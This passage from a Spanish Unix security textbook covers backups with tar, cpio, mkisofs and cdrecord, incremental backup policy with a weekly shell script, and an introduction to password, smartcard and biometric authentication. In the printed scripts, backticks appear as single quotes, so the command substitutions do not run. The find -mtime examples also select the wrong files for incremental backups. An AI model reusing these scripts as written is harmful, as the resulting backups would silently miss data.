La utilidad `tar` (*Tape Archiver*) es una herramienta de fácil manejo disponible en todas las versiones de Unix que permite volcar ficheros individuales o directorios completos en un único fichero; inicialmente fué diseñada para crear archivos de cinta (esto es, para transferir archivos de un disco a una cinta magnética y viceversa), aunque en la actualidad casi todas sus versiones pueden utilizarse para copiar a cualquier dispositivo o fichero, denominado ‘contenedor’. Su principal desventaja es que, bajo ciertas condiciones, si falla una porción del medio (por ejemplo, una cinta) se puede perder toda la copia de seguridad; además, `tar` no es capaz de realizar por sí mismo más que copias de seguridad completas, por lo que hace falta un poco de programación *shellscripts* para realizar copias progresivas o diferenciales.

En la tabla 7.4 se muestran las opciones de `tar` más habituales; algunas de ellas no están disponibles en todas las versiones de `tar`, por lo que es recomendable consultar la página del manual de esta orden antes de utilizarla. Si la implementación de `tar` que existe en nuestro sistema no se ajusta a nuestras necesi-

7.3. ALGUNAS ÓRDENES PARA REALIZAR COPIAS DE SEGURIDAD 151

Opción	Acción realizada
c	Crea un contenedor
x	Extrae archivos de un contenedor
t	Testea los archivos almacenados en un contenedor
r	Añade archivos al final de un contenedor
v	Modo <i>verbose</i>
f	Especifica el nombre del contenedor
Z	Comprime o descomprime mediante <i>compress/uncompress</i>
z	Comprime o descomprime mediante <i>gzip</i>
p	Conserva los permisos de los ficheros

Tabla 7.4: Opciones de la orden `tar`

dades, siempre podemos utilizar la versión de GNU (<http://www.gnu.org/>), quizás la más completa hoy en día. En primer lugar debemos saber cómo crear contenedores con los archivos deseados; por ejemplo, imaginemos que deseamos volcar todo el directorio `/export/home/` a la unidad de cinta `/dev/rmt/0`. Esto lo conseguimos con la siguiente orden:

```
anita:~# tar cvf /dev/rmt/0 /export/home/
```

Como podemos ver, estamos especificando juntas las diferentes opciones necesarias para hacer la copia de seguridad de los directorios de usuario; la opción ‘v’ no sería necesaria, pero es útil para ver un listado de lo que estamos almacenando en la cinta. En muchas situaciones también resulta útil comprimir la información guardada (`tar` no comprime, sólo empaqueta); esto lo conseguiríamos con las opciones ‘cvzf’.

Si en lugar de (o aparte de) un único directorio con todos sus ficheros y subdirectorios quisiéramos especificar múltiples archivos (o directorios), podemos indicárselos uno a uno a `tar` en la línea de comandos; así mismo, podemos indicar un nombre de archivo contenedor en lugar de un dispositivo. Por ejemplo, la siguiente orden creará el fichero `/tmp/backup.tar`, que contendrá `/etc/passwd` y `/etc/hosts*`:

```
anita:~# tar cvf /tmp/backup.tar /etc/passwd /etc/hosts*
tar: Removing leading '/' from absolute path names in the archive
etc/passwd
etc/hosts
etc/hosts.allow
etc/hosts.deny
etc/hosts.equiv
anita:~#
```

Una vez creado el contenedor podemos testear su contenido con la opción ‘t’ para comprobar la integridad del archivo, y también para ver qué ficheros se

encuentran en su interior:

```
anita:~# tar tvf /tmp/backup.tar
-rw-r--r-- root/other      965 2000-03-11 03:41 etc/passwd
-rw-r--r-- root/other      704 2000-03-14 00:56 etc/hosts
-rw-r--r-- root/other      449 2000-02-17 01:48 etc/hosts.allow
-rw-r--r-- root/other      305 1998-04-18 07:05 etc/hosts.deny
-rw-r--r-- root/other      313 1994-03-16 03:30 etc/hosts.equiv
-rw-r--r-- root/other      345 1999-10-13 03:31 etc/hosts.lpd
anita:~#
```

Si lo que queremos es recuperar ficheros guardados en un contenedor utilizaremos las opciones ‘xvf’ (o ‘xvzf’ si hemos utilizado compresión con `gzip` a la hora de crearlo). Podemos indicar el archivo o archivos que queremos extraer; si no lo hacemos, se extraerán todos:

```
anita:~# tar xvf /tmp/backup.tar etc/passwd
etc/passwd
anita:~# tar xvf /tmp/backup.tar
etc/passwd
etc/hosts
etc/hosts.allow
etc/hosts.deny
etc/hosts.equiv
etc/hosts.lpd
anita:~#
```

La restauración se habrá realizado desde el directorio de trabajo, creando en él un subdirectorio `etc` con los ficheros correspondientes en su interior. Si queremos que los ficheros del contenedor sobrescriban a los que ya existen en el sistema hemos de desempaquetarlos en el directorio adecuado, en este caso el raíz.

7.3.3 La orden `cpio`

`cpio` (*Copy In/Out*) es una utilidad que permite copiar archivos a o desde un contenedor *cpio*, que no es más que un fichero que almacena otros archivos e información sobre ellos (permisos, nombres, propietario...). Este contenedor puede ser un disco, otro archivo, una cinta o incluso una tubería, mientras que los ficheros a copiar pueden ser archivos normales, pero también dispositivos o sistemas de ficheros completos.

En la tabla 7.5 se muestran las opciones de `cpio` más utilizadas; la sintaxis de esta orden es bastante más confusa que la de `tar` debido a la interpretación de lo que `cpio` entiende por ‘dentro’ y ‘fuera’: copiar ‘fuera’ es generar un contenedor en salida estándar (que con toda probabilidad desearíamos redireccionar), mientras que copiar ‘dentro’ es lo contrario, es decir, extraer archivos

7.3. ALGUNAS ÓRDENES PARA REALIZAR COPIAS DE SEGURIDAD 153

Opción	Acción realizada
o	Copiar 'fuera' (<i>out</i>)
i	Copiar 'dentro' (<i>in</i>)
m	Conserva fecha y hora de los ficheros
t	Crea tabla de contenidos
A	Añade ficheros a un contenedor existente
v	Modo <i>verbose</i>

Tabla 7.5: Opciones de la orden `cpio`.

de la entrada estándar (también es seguro que deberemos redireccionarla).

Por ejemplo, si deseamos copiar los archivos de `/export/home/` en el fichero contenedor

`/tmp/backup.cpio` podemos utilizar la siguiente sintaxis:

```
anita:~# find /export/home/ |cpio -o > /tmp/backup.cpio
```

Como podemos ver, `cpio` lee la entrada estándar esperando los nombres de ficheros a guardar, por lo que es conveniente utilizarlo tras una tubería pasándole esos nombres de archivo. Además, hemos de redirigir su salida al nombre que queramos asignarle al contenedor, ya que de lo contrario se mostraría el resultado en salida estándar (lo que evidentemente no es muy utilizado para realizar *backups*). Podemos fijarnos también en que estamos usando la orden `'find'` en lugar de un simple `'ls'`: esto es debido a que `'ls'` mostraría sólo el nombre de cada fichero (por ejemplo, `'passwd'`) en lugar de su ruta completa (`'/etc/passwd'`), por lo que `cpio` buscaría dichos ficheros a partir del directorio actual.

Una vez creado el fichero contenedor quizás resulte interesante chequear su contenido, con la opción `'t'`. Por ejemplo, la siguiente orden mostrará en pantalla el contenido de `/tmp/backup.cpio`:

```
anita:~# cpio -t < /tmp/backup.cpio
```

Igual que para almacenar ficheros en un contenedor hemos de pasarle a `cpio` la ruta de los mismos, para extraerlos hemos de hacer lo mismo; si no indicamos lo contrario, `cpio -i` extraerá todos los archivos de un contenedor, pero si sólo nos interesan algunos de ellos podemos especificar su nombre de la siguiente forma:

```
anita:~# echo "/export/home/toni/hola.tex" |cpio -i </tmp/backup.cpio
```

Para conocer más profundamente el funcionamiento de `cpio`, así como opciones propias de cada implementación, es indispensable consultar la página del manual de esta orden en cada clon de Unix donde vayamos a utilizarla.

7.3.4 Backups sobre CD-ROM

Como antes hemos dicho, cada vez es más común que se realicen copias de seguridad sobre discos compactos; en estos casos no se suelen utilizar las aplicaciones vistas hasta ahora (`tar` o `cpio`), sino que se necesita un *software* dedicado: aquí vamos a comentar las nociones más básicas para poder crear *backups* sobre este medio. Para poder grabar una copia de seguridad en un CD-ROM necesitamos en primer lugar que el núcleo del sistema operativo reconozca nuestra grabadora como tal; si se trata de una IDE, y dependiendo del clon de Unix utilizado, quizás sea necesario modificar el *kernel*, ya que el acceso que los diferentes programas realizan al dispositivo se efectúa a través de un interfaz SCSI del núcleo. Es necesario consultar la documentación y la lista de compatibilidad *hardware* para cada Unix particular.

Si asumimos que el reconocimiento del dispositivo es correcto, lo que necesitamos a continuación es *software* capaz de grabar un CD-ROM. Por un lado es necesario un programa para crear imágenes ISO, el ‘molde’ de lo que será el futuro CD-ROM; el más conocido es sin duda `mkisofs`. Además necesitaremos un programa para realizar lo que es la grabación en sí, como `cdrecord`. De esta forma lo primero que generaremos es una imagen de los ficheros a grabar, imagen que a continuación pasaremos al CD-ROM; por ejemplo, si queremos hacer un *backup* de `/export/home/`, en primer lugar utilizaremos `mkisofs` para crear una imagen con todos los ficheros y subdirectorios de los usuarios:

```
anita:~# mkisofs -a -R -l -o /mnt/imagen.iso /export/home/
```

Con esta orden hemos creado una imagen ISO denominada `/mnt/imagen.iso` y que contiene toda la estructura de directorios por debajo de `/export/home/`; con las diferentes opciones hemos indicado que se almacenen todos los ficheros, que se sigan los enlaces simbólicos y que se registre además información sobre los permisos de cada archivo. Una vez que tenemos esta imagen (que en los Unices con soporte para sistemas de ficheros *loop* podremos montar como si se tratara de una partición, para añadir, borrar, modificar... ficheros antes de la grabación) hemos de pasarla a un CD-ROM, por ejemplo mediante `cdrecord`:

```
anita:~# cdrecord dev=0,1,0 fs=16m /mnt/imagen.iso
```

Con esta orden le hemos indicado al sistema la ubicación de nuestra grabadora, así como un *buffer* de grabación de 16MB y también la ubicación de la imagen ISO.

Algo muy interesante es la posibilidad de grabar sin necesidad de crear primero imágenes con los ficheros que queremos meter en un CD-ROM; esto nos ahorrará tiempo (y sobre todo, espacio en disco) a la hora de realizar copias de seguridad, además de permitir una mayor automatización del proceso. Para ello, debemos calcular con `mkisofs` el espacio que ocupan los ficheros a grabar (con la opción ‘`-print-size`’), y posteriormente pasarle este valor a `cdrecord`; podemos hacerlo de forma automática, por ejemplo tal y como muestra el siguiente programa:


```

anita:~# cat 'which graba-cd'
#!/bin/sh
# Vuelca el directorio pasado como parametro, y todos sus descendientes,
# en un CD-ROM
MKISOFS=/usr/local/bin/mkisofs
CDRECORD=/usr/local/bin/cdrecord
if (test $# -lt 1); then
    echo "Usage: $0 /files"
    exit
fi
size='$MKISOFS -r -J -l -print-size -f $1 2>&1|tail -1|awk '{print $8}''
nice --20 $MKISOFS -r -J -l -f $1 | nice --20 $CDRECORD dev=0,1,0 fs=16m\
    tsize=$size*2048 -eject -
anita:~#

```

Como vemos, se asigna el tamaño de los datos a grabar a la variable 'size', y después se pasa este número a `cdrecord`; de esta forma, para realizar una copia de seguridad de un directorio como `/export/home/toni/`, no tenemos más que ejecutar el *shellscript* pasándole el nombre de este directorio como parámetro.

7.4 Políticas de copias de seguridad

La forma más elemental de realizar una copia de seguridad consiste simplemente en volcar los archivos a salvaguardar a un dispositivo de *backup*, con el procedimiento que sea; por ejemplo, si deseamos guardar todo el contenido del directorio `/export/home/`, podemos empaquetarlo en un archivo, comprimirlo y a continuación almacenarlo en una cinta:

```

anita:~# tar cf backup.tar /export/home/
anita:~# compress backup.tar
anita:~# dd if=backup.tar.Z of=/dev/rmt/0

```

Si en lugar de una cinta quisiéramos utilizar otro disco duro, por ejemplo montado en `/mnt/`, podemos simplemente copiar los ficheros deseados:

```

anita:~# cp -rp /export/home/ /mnt/

```

Esta forma de realizar *backups* volcando en el dispositivo de copia los archivos o directorios deseados se denomina copia de seguridad **completa** o de nivel 0. Unix utiliza el concepto de **nivel de copia de seguridad** para distinguir diferentes tipos de *backups*: una copia de cierto nivel almacena los archivos modificados desde el último *backup* de nivel inferior. Así, las copias completas son, por definición, las de nivel 0; las copias de nivel 1 guardan los archivos modificados desde la última copia de nivel 0 (es decir, desde el último *backup* completo), mientras que las de nivel 2 guardan los archivos modificados desde la última copia de nivel 1, y así sucesivamente (en realidad, el nivel máximo utilizado en la práctica es el 2).

Como hemos dicho, las copias completas constituyen la política más básica para realizar *backups*, y como todas las políticas tiene ventajas e inconvenientes; la principal ventaja de las copias completas es su facilidad de realización y, dependiendo del mecanismo utilizado, la facilidad que ofrecen para restaurar ficheros en algunas situaciones: si nos hemos limitado a copiar una serie de directorios a otro disco y necesitamos restaurar cierto archivo, no tenemos más que montar el disco de *backup* y copiar el fichero solicitado a su ubicación original.

Sin embargo, las copias completas presentan graves inconvenientes; uno de ellos es la dificultad para restaurar ficheros si utilizamos múltiples dispositivos de copia de seguridad (por ejemplo, varias cintas). Otro inconveniente, más importante, de las copias de nivel 0 es la cantidad de recursos que consumen, tanto en tiempo como en *hardware*; para solucionar el problema de la cantidad de recursos utilizados aparece el concepto de copia de seguridad incremental. Un *backup incremental* o **progresivo** consiste en copiar sólo los archivos que han cambiado desde la realización de otra copia (incremental o total). Por ejemplo, si hace una semana realizamos un *backup* de nivel 0 en nuestro sistema y deseamos una copia incremental con respecto a él, hemos de guardar los ficheros modificados en los últimos siete días (copia de nivel 1); podemos localizar estos ficheros con la orden `find`:

```
anita:~# find /export/home/ -mtime 7 -print
```

Si hace un día ya realizamos una copia incremental y ahora queremos hacer otra copia progresiva con respecto a ella, hemos de almacenar únicamente los archivos modificados en las últimas 24 horas (copia de nivel 2); como antes, podemos utilizar `find` para localizar los archivos modificados en este intervalo de tiempo:

```
anita:~# find /export/home/ -mtime 1 -print
```

Esta política de realizar copias de seguridad sobre la última progresiva se denomina de copia de seguridad **diferencial**.

La principal ventaja de las copias progresivas es que requieren menos tiempo para ser realizadas y menos capacidad de almacenamiento que las completas; sin embargo, como desventajas tenemos que la restauración de ficheros puede ser más compleja que con las copias de nivel 0, y también que un solo fallo en uno de los dispositivos de almacenamiento puede provocar la pérdida de gran cantidad de archivos; para restaurar completamente un sistema, debemos restaurar la copia más reciente de **cada** nivel, en orden, comenzando por la de nivel 0. De esta forma, parece lógico que la estrategia seguida sea un término medio entre las vistas aquí, una política de copias de seguridad que mezcle el enfoque completo y el progresivo: una estrategia muy habitual, tanto por su simpleza como porque no requiere mucho *hardware* consiste en realizar periódicamente copias de seguridad de nivel 0, y entre ellas realizar ciertas copias progresivas de nivel

1. Por ejemplo, imaginemos un departamento que decide realizar cada domingo una copia de seguridad completa de sus directorios de usuario y de `/etc/`, y una progresiva sobre ella, pero sólo de los directorios de usuario, cada día lectivo de la semana. Un *shellscrip*t que realice esta tarea puede ser el siguiente:

```
#!/bin/sh
DIA='date +%a'      # Dia de la semana
DIREC="/tmp/backup/" # Un directorio para hacer el backup

hazback () {
    cd $DIREC
    tar cf backup.tar $FILES
    compress backup.tar
    dd if=backup.tar.Z of=/dev/rmt/0
    rm -f backup.tar.Z
}

if [ ! -d $DIREC ];
then
    # No existe $DIREC
    mkdir -p $DIREC
    chmod 700 $DIREC # Por seguridad
else
    rm -rf $DIREC
    mkdir -p $DIREC
    chmod 700 $DIREC
fi;
case $DIA in
"Mon")
    # Lunes, progresiva
    FILES='find /export/home/ -mtime 1 -print'
    hazback
    ;;
"Tue")
    # Martes, progresiva
    FILES='find /export/home/ -mtime 2 -print'
    hazback
    ;;
"Wed")
    # Miercoles, progresiva
    FILES='find /export/home/ -mtime 3 -print'
    hazback
    ;;
"Thu")
    # Jueves, progresiva
    FILES='find /export/home/ -mtime 4 -print'
```

```

        hazback
        ;;
    "Fri")
        # Viernes, progresiva
        FILES='find /export/home/ -mtime 5 -print'
        hazback
        ;;
    "Sat")
        # Sabado, descansamos...
        ;;
    "Sun")
        # Domingo, copia completa de /export/home y /etc
        FILES="/export/home/ /etc/"
        hazback
        ;;
esac

```

Este programa determina el día de la semana y en función de él realiza – o no, si es sábado – una copia de los ficheros correspondientes (nótese el uso de las comillas inversas en la orden `find`). Podríamos automatizarlo mediante la facilidad `cron` de nuestro sistema para que se ejecute, por ejemplo, cada día a las tres del mediodía (una hora en la que la actividad del sistema no será muy alta); de esta forma, como administradores, sólo deberíamos preocuparnos por cambiar las cintas cada día, y dejar una preparada para el fin de semana. Si decidimos planificarlo para que se ejecute de madrugada, hemos de tener en cuenta que el *backup* de un lunes de madrugada, antes de llegar al trabajo, puede sobrescribir el completo, realizado el domingo de madrugada, por lo que habría que modificar el *shellscript*; también hemos de estar atentos a situaciones inesperadas, como que no existan archivos a copiar o que nuestro sistema no disponga del suficiente disco duro para almacenar temporalmente la copia.

El medio de almacenamiento también es importante a la hora de diseñar una política de copias de seguridad correcta. Si se trata de dispositivos baratos, como los CD-ROMs, no suele haber muchos problemas: para cada volcado (sea del tipo que sea) se utiliza una unidad diferente, unidad que además no se suele volver a utilizar a no ser que se necesite recuperar los datos; el uso de unidades regrabables en este caso es minoritario y poco recomendable, por lo que no vamos a entrar en él. No obstante, algo muy diferente son los medios de almacenamiento más caros, generalmente las cintas magnéticas; al ser ahora el precio algo a tener más en cuenta, lo habitual es reutilizar unidades, sobrescribir las copias de seguridad más antiguas con otras más actualizadas. Esto puede llegar a convertirse en un grave problema si por cualquier motivo reutilizamos cintas de las que necesitamos recuperar información; aparte del desgaste físico del medio, podemos llegar a extremos en los que se pierda toda la información guardada: imaginemos, por ejemplo, que sólo utilizamos una cinta de 8mm. para crear *backups* del sistema: aunque habitualmente todo funcione cor-

rectamente (se cumple de forma estricta la política de copias, se verifican, se almacenan en un lugar seguro. . .), puede darse el caso de que durante el proceso de copia se produzca un incendio en la sala de operaciones, incendio que destruirá tanto nuestro sistema como la cinta donde guardamos su *backup*, con lo que habremos perdido **toda** nuestra información. Aunque este es un ejemplo quizás algo extremo, podemos pensar en lugares donde se utilicen de forma incorrecta varios juegos de copias o en situaciones en las que el sistema se corrompe (no ha de tratarse necesariamente de algo tan poco frecuente como un incendio, sino que se puede tratar de un simple corte de fluido eléctrico que dañe los discos); debemos asegurarnos siempre de que podremos recuperar con una probabilidad alta la última copia de seguridad realizada sobre cada archivo importante de nuestro sistema, especialmente sobre las bases de datos.

Capítulo 8

Autenticación de usuarios

8.1 Introducción y conceptos básicos

Ya sabemos que unos requerimientos primordiales de los sistemas informáticos que desempeñan tareas importantes son los mecanismos de seguridad adecuados a la información que se intenta proteger; el conjunto de tales mecanismos ha de incluir al menos un sistema que permita identificar a las entidades (elementos activos del sistema, generalmente usuarios) que intentan acceder a los objetos (elementos pasivos, como ficheros o capacidad de cómputo), mediante procesos tan simples como una contraseña o tan complejos como un dispositivo analizador de patrones retinales.

Los sistemas que habitualmente utilizamos los humanos para identificar a una persona, como el aspecto físico o la forma de hablar, son demasiado complejos para una computadora; el objetivo de los sistemas de identificación de usuarios no suele ser **identificar** a una persona, sino **autenticar** que esa persona es quien dice ser realmente. Aunque como humanos seguramente ambos términos nos parecerán equivalentes, para un ordenador existe una gran diferencia entre ellos: imaginemos un potencial sistema de identificación estrictamente hablando, por ejemplo uno biométrico basado en el reconocimiento de la retina; una persona miraría a través del dispositivo lector, y el sistema sería capaz de decidir si es un usuario válido, y en ese caso decir de quién se trata; esto es identificación. Sin embargo, lo que habitualmente hace el usuario es introducir su identidad (un número, un nombre de usuario. . .) además de mostrar sus retinas ante el lector; el sistema en este caso no tiene que identificar a esa persona, sino autenticarlo: comprobar los parámetros de la retina que está leyendo con los guardados en una base de datos para el usuario que la persona dice ser: estamos reduciendo el problema de una población potencialmente muy elevada a un grupo de usuarios más reducido, el grupo de usuarios del sistema que necesita autenticarlos.

Los métodos de autenticación se suelen dividir en tres grandes categorías ([DP84],

[Eve92]), en función de lo que utilizan para la verificación de identidad: (a) algo que el usuario sabe, (b) algo que éste posee, y (c) una característica física del usuario o un acto involuntario del mismo. Esta última categoría se conoce con el nombre de **autenticación biométrica**. Es fácil ver ejemplos de cada uno de estos tipos de autenticación: un *password* (Unix) o *passphrase* (PGP) es algo que el usuario conoce y el resto de personas no, una tarjeta de identidad es algo que el usuario lleva consigo, la huella dactilar es una característica física del usuario, y un acto involuntario podría considerarse que se produce al firmar (al rubricar la firma no se piensa en el diseño de cada trazo individualmente). Por supuesto, un sistema de autenticación puede (y debe, para incrementar su fiabilidad) combinar mecanismos de diferente tipo, como en el caso de una tarjeta de crédito junto al PIN a la hora de utilizar un cajero automático o en el de un dispositivo generador de claves para el uso de *One Time Passwords*.

Cualquier sistema de identificación (aunque les llamemos así, recordemos que realmente son sistemas de autenticación) ha de poseer unas determinadas características para ser viable; obviamente, ha de ser fiable con una probabilidad muy elevada (podemos hablar de tasas de fallo de 10^{-4} en los sistemas menos seguros), económicamente factible para la organización (si su precio es superior al valor de lo que se intenta proteger, tenemos un sistema incorrecto) y ha de soportar con éxito cierto tipo de ataques (por ejemplo, imaginemos que cualquier usuario puede descifrar el *password* utilizado en el sistema de autenticación de Unix en tiempo polinomial; esto sería inaceptable). Aparte de estas características tenemos otra, no técnica sino humana, pero quizás la más importante: un sistema de autenticación ha de ser aceptable para los usuarios ([Tan91]), que serán al fin y al cabo quienes lo utilicen. Por ejemplo, imaginemos un potencial sistema de identificación para acceder a los recursos de la Universidad, consistente en un dispositivo que fuera capaz de realizar un análisis de sangre a un usuario y así comprobar que es quien dice ser; seguramente sería barato y altamente fiable, pero nadie aceptaría dar un poco de sangre cada vez que desee consultar su correo.

8.2 Sistemas basados en algo conocido: contraseñas

El modelo de autenticación más básico consiste en decidir si un usuario es quien dice ser simplemente basándonos en una prueba de conocimiento que *a priori* sólo ese usuario puede superar; y desde Alí Babá y su '*Ábrete, Sésamo*' hasta los más modernos sistemas Unix, esa prueba de conocimiento no es más que una contraseña que en principio es secreta. Evidentemente, esta aproximación es la más vulnerable a todo tipo de ataques, pero también la más barata, por lo que se convierte en la técnica más utilizada en entornos que no precisan de una alta seguridad, como es el caso de los sistemas Unix en redes normales (y en general en todos los sistemas operativos en redes de seguridad media-baja); otros entornos en los que se suele aplicar este modelo de autenticación son las aplicaciones que requieren de alguna identificación de usuarios, como el *software* de

8.3. SISTEMAS BASADOS EN ALGO POSEÍDO: TARJETAS INTELIGENTES¹⁶³

cifrado PGP o el escáner de seguridad NESSUS. También se utiliza como complemento a otros mecanismos de autenticación, por ejemplo en el caso del Número de Identificación Personal (PIN) a la hora de utilizar cajeros automáticos.

En todos los esquemas de autenticación basados en contraseñas se cumple el mismo protocolo: las entidades (generalmente dos) que participan en la autenticación acuerdan una clave, clave que han de mantener en secreto si desean que la autenticación sea fiable. Cuando una de las partes desea autenticarse ante otra se limita a mostrarle su conocimiento de esa clave común, y si ésta es correcta se otorga el acceso a un recurso. Lo habitual es que existan unos roles preestablecidos, con una entidad activa que desea autenticarse y otra pasiva que admite o rechaza a la anterior (en el modelo del acceso a sistemas Unix, tenemos al usuario y al sistema que le permite o niega la entrada).

Como hemos dicho, este esquema es muy frágil: basta con que una de las partes no mantenga la contraseña en secreto para que toda la seguridad del modelo se pierda; por ejemplo, si el usuario de una máquina Unix comparte su clave con un tercero, o si ese tercero consigue leerla y rompe su cifrado (por ejemplo, como veremos luego, mediante un ataque de diccionario), automáticamente esa persona puede autenticarse ante el sistema con éxito con la identidad de un usuario que no le corresponde.

En el punto 8.5 hablaremos con más detalle del uso de contraseñas para el caso de la autenticación de usuarios en Unix.

8.3 Sistemas basados en algo poseído: tarjetas inteligentes

Hace más de veinte años un periodista francés llamado Roland Moreno patentaba la integración de un procesador en una tarjeta de plástico; sin duda, no podía imaginar el abanico de aplicaciones de seguridad que ese nuevo dispositivo, denominado *chipcard*, estaba abriendo. Desde entonces, cientos de millones de esas tarjetas han sido fabricadas, y son utilizadas a diario para fines que varían desde las tarjetas monedero más sencillas hasta el control de accesos a instalaciones militares y agencias de inteligencia de todo el mundo; cuando a las *chipcards* se les incorporó un procesador inteligente nacieron las *smartcards*, una gran revolución en el ámbito de la autenticación de usuarios.

Desde un punto de vista formal ([GUQ92]), una tarjeta inteligente (o *smartcard*) es un dispositivo de seguridad del tamaño de una tarjeta de crédito, resistente a la adulteración, que ofrece funciones para un almacenamiento seguro de información y también para el procesamiento de la misma en base a tecnología VLSI. En la práctica, las tarjetas inteligentes poseen un chip empotrado en la propia tarjeta que puede implementar un sistema de ficheros cifrado y funciones cripto-




Figura 8.1: Estructura genérica de una *smartcard*.

tográficas, y además puede detectar activamente intentos no válidos de acceso a la información almacenada ([MA94]); este chip inteligente es el que las diferencia de las simples tarjetas de crédito, que sólo incorporan una banda magnética donde va almacenada cierta información del propietario de la tarjeta.

En la figura 8.1 se muestra la estructura más generalista de una tarjeta inteligente; en ella podemos observar que el acceso a las áreas de memoria sólo es posible a través de la unidad de entrada/salida y de una CPU (típicamente de 8 bits), lo que evidentemente aumenta la seguridad del dispositivo. Existe también un sistema operativo empotrado en la tarjeta – generalmente en ROM, aunque también se puede extender con funciones en la EEPROM – cuya función es realizar tareas criptográficas (algoritmos de cifrado como RSA o Triple DES, funciones resumen...); el criptoprocador apoya estas tareas ofreciendo operaciones RSA con claves de 512 a 1024 bits. Un ejemplo de implementación real de este esquema lo constituye la tarjeta inteligente CERES, de la Fábrica Nacional de Moneda y Timbre española ([Pit00]); en ella se incluye además un generador de números aleatorios junto a los mecanismos de protección internos de la tarjeta.

Cuando el usuario poseedor de una *smartcard* desea autenticarse necesita introducir la tarjeta en un *hardware* lector; los dos dispositivos se identifican entre sí con un protocolo a dos bandas en el que es necesario que ambos conozcan la misma clave (CK o CCK, *Company Key* o *Chipcard Communication Key*), lo que elimina la posibilidad de utilizar tarjetas de terceros para autenticarse ante el lector de una determinada compañía; además esta clave puede utilizarse para asegurar la comunicación entre la tarjeta y el dispositivo lector. Tras identificarse las dos partes, se lee la identificación personal (PID) de la tarjeta, y

el usuario teclea su PIN; se inicia entonces un protocolo desafío–respuesta: se envía el PID a la máquina y ésta desafía a la tarjeta, que responde al desafío utilizando una clave personal del usuario (PK, *Personal Key*). Si la respuesta es correcta, el *host* ha identificado la tarjeta y el usuario obtiene acceso al recurso pretendido.

Las ventajas de utilizar tarjetas inteligentes como medio para autenticar usuarios son muchas frente a las desventajas; se trata de un modelo ampliamente aceptado entre los usuarios, rápido, y que incorpora *hardware* de alta seguridad tanto para almacenar datos como para realizar funciones de cifrado. Además, su uso es factible tanto para controles de acceso físico como para controles de acceso lógico a los *hosts*, y se integra fácilmente con otros mecanismos de autenticación como las contraseñas; y en caso de desear bloquear el acceso de un usuario, no tenemos más que retener su tarjeta cuando la introduzca en el lector o marcarla como inválida en una base de datos (por ejemplo, si se equivoca varias veces al teclear su PIN, igual que sucede con una tarjeta de crédito normal). Como principal inconveniente de las *smartcards* podemos citar el coste adicional que supone para una organización el comprar y configurar la infraestructura de dispositivos lectores y las propias tarjetas; aparte, que un usuario pierda su tarjeta es bastante fácil, y durante el tiempo que no disponga de ella o no puede acceder al sistema, o hemos de establecer reglas especiales que pueden comprometer nuestra seguridad (y por supuesto se ha de marcar como tarjeta inválida en una base de datos central, para que un potencial atacante no pueda utilizarla). También la distancia lógica entre la *smartcard* y su poseedor – simplemente nos podemos fijar en que la tarjeta no tiene un interfaz para el usuario – puede ser fuente de varios problemas de seguridad ([BF99], [GSTY96]).

Aparte de los problemas que puede implicar el uso de *smartcards* en sí, contra la lógica de una tarjeta inteligente existen diversos métodos de ataque, como realizar ingeniería inversa – destructiva – contra el circuito de silicio (y los contenidos de la ROM), adulterar la información guardada en la tarjeta o determinar por diferentes métodos el contenido de la memoria EEPROM. Sin duda una de las personas que más ha contribuido a incrementar la seguridad de las *smartcards* gracias a sus estudios y ataques es el experto británico Ross J. Anderson ([And97], [AK96]...); en su página *web* personal, <http://www.cl.cam.ac.uk/users/rja14/>, podemos encontrar todos sus artículos sobre este tema¹, demasiados como para citarlos aquí uno a uno.

8.4 Sistemas de autenticación biométrica

A pesar de la importancia de la criptología en cualquiera de los sistemas de identificación de usuarios vistos, existen otra clase de sistemas en los que no se aplica esta ciencia, o al menos su aplicación es secundaria. Es más, parece que en un futuro no muy lejano estos serán los sistemas que se van a imponer en la

¹Y sobre otros, principalmente esteganografía y criptografía.

mayoría de situaciones en las que se haga necesario autenticar un usuario: son más amigables para el usuario (no va a necesitar recordar *passwords* o números de identificación complejos, y, como se suele decir, el usuario puede olvidar una tarjeta de identificación en casa, pero nunca se olvidará de su mano o su ojo) y son mucho más difíciles de falsificar que una simple contraseña o una tarjeta magnética; las principales razones por la que no se han impuesto ya en nuestros días es su elevado precio, fuera del alcance de muchas organizaciones, y su dificultad de mantenimiento ([GKK97]).

Estos sistemas son los denominados **biométricos**, basados en características físicas del usuario a identificar. El reconocimiento de formas, la inteligencia artificial y el aprendizaje son las ramas de la informática que desempeñan el papel más importante en los sistemas de identificación biométricos; la criptología se limita aquí a un uso secundario, como el cifrado de una base de datos de patrones retinales, o la transmisión de una huella dactilar entre un dispositivo analizador y una base de datos. La autenticación basada en características físicas existe desde que existe el hombre y, sin darnos cuenta, es la que más utiliza cualquiera de nosotros en su vida cotidiana: a diario identificamos a personas por los rasgos de su cara o por su voz. Obviamente aquí el agente reconocedor lo tiene fácil porque es una persona, pero en el modelo aplicable a redes o sistemas Unix el agente ha de ser un dispositivo que, basándose en características del sujeto a identificar, le permita o deniegue acceso a un determinado recurso.

Aunque la autenticación de usuarios mediante métodos biométricos es posible utilizando cualquier característica única y medible del individuo (esto incluye desde la forma de teclear ante un ordenador hasta los patrones de ciertas venas, pasando por el olor corporal), tradicionalmente ha estado basada en cinco grandes grupos ([Eve92]). En la tabla 8.1 ([Huo98], [Phi97]) se muestra una comparativa de sus rasgos más generales, que vamos a ver con más detalle en los puntos siguientes.

